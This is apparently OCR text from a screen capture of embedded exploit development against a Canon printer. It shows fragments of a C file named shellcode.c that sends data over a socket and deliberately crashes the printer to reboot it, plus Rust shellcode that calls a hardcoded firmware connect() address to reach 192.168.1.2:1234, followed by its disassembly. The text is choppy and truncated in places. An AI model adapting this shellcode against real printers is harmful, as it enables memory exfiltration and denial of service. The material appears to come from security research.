 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 *(volatile int*)0x40000000;
42 }
43
~/canon/superpeekpoke/shellcode.c 42,1 Bot
67
68 /// A high-level TCP socket
69 struct Socket(File);
70
71 impl Socket {
72 /// Connect to an IP and port
73 fn connect(ip: [u8; 4], port: u16) -> Option<Self> {
74 // Create a TCP socket
75 let socket = File::tcp_socket()?;
76
77 // Create the address
78 let addr = SockaddrIn {
79 family: 0x108,
80 port: port.to_be(),
81 addr: u32::from_be_bytes(ip),
82 unused: MaybeUninit::uninit(),
83 };
84
85 // connect()
86 let res = unsafe {
87 core::mem::transmute::<
88 usize,
89 extern fn(i32, *const SockaddrIn, usize) -> i32
90 >(0x001e7a04 + 1)(socket.0, &addr, size_of_val(&addr))
91 };
92
93 // Check for success
94 (res != -1).then(|| Socket(socket))
95 }
96 }
97
98 #[no_mangle]
99 extern fn _start() {
100 let sock = Socket::connect([192, 168, 1, 2], 1234);
101
src/main.rs 81,42 81%
-- VISUAL -- 20
e: `_port`
warning: function is never used: `send`
--> src/main.rs:22:4
|
22 | fn send(sockfd: i32, buf: impl AsR
| ^^^^
|
= note: `#[warn(dead_code)]` on by d
warning: 4 warnings emitted
Finished release [optimized] target
target/thumbv7m-none-eabi/release/rust_
Disassembly of section .text:
000200e4 <_start>:
200e4: b5b0 push {r4, r5, r7, lr}
200e6: af02 add r7, sp, #8
200e8: b088 sub sp, #32
200ea: 4d0c ldr r5, [pc, #48] ; (2011c <_start+0x38>)
200ec: 2001 movs r0, #1
200ee: 2101 movs r1, #1
200f0: 2206 movs r2, #6
200f2: 47a8 blx r5
200f4: 4604 mov r4, r0
200f6: 3001 adds r0, #1
200f8: d00d beq.n 20116 <_start+0x32>
200fa: 4809 ldr r0, [pc, #36] ; (20120 <_start+0x3c>)
200fc: f505 73fc add.w r3, r5, #504 ; 0x1f8
20100: 9001 str r0, [sp, #4]
20102: 4669 mov r1, sp
20104: 4807 ldr r0, [pc, #28] ; (20124 <_start+0x40>)
20106: 2220 movs r2, #32
20108: 9000 str r0, [sp, #0]
2010a: 4620 mov r0, r4
2010c: 4798 blx r3
2010e: 4906 ldr r1, [pc, #24] ; (20128 <_start+0x44>)
20110: 3001 adds r0, #1
20112: 4620 mov r0, r4
20114: 4788 blx r1
20116: b008 add sp, #32
20118: bdb0 pop {r4, r5, r7, pc}
2011a: bf00 nop
2011c: 001e780d .word 0x001e780d
20120: 0201a8c0 .word 0x0201a8c0
20124: 45110108 .word 0x45110108
20128: 001e96d3 .word 0x001e96d3
pleb@gamey ~/canon/rust_stage1 $